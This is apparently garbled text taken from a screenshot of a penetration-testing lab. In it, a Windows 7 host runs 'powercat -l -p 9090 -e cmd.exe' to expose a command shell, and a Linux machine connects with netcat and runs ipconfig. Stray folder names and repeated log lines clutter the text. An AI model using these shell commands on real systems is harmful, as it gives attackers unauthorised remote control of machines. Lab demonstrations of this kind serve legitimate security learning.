 reader-l:$ ./netcat 172.16.56.131 9090 -vv
Warning: Inverse name lookup failed for `172.16.56.131'
172.16.56.131 9090 open
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\>ipconfig
ipconfig
Windows IP
4:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::742a:b0f6:cbfa:a20d%25
IPv4 . . . . . . . . . . . . : 172.16.56.131
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称
downsoft
malware
pentest
PerfLogs
phpStudy
Program Files
Program Files (x
Python27
Windows
用户
powercat.ps1
详细信息: CTRL or ESC caught. Stopping TCP Setup...
详细信息: Stream 1 Setup Failure
详细信息: Failed to close Stream 2
详细信息: Failed to close Stream 1
PS C:\> powercat -l -p 9090 -e cmd.exe -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 9090)
详细信息: CTRL or ESC caught. Stopping TCP Setup...
详细信息: Stream 1 Setup Failure
详细信息: Failed to close Stream 2
详细信息: Failed to close Stream 1
PS C:\> powercat -l -p 9090 -e cmd.exe -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 9090)
详细信息: Connection from [172.16.56.1] port  [tcp] accepted (source port
46932)
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...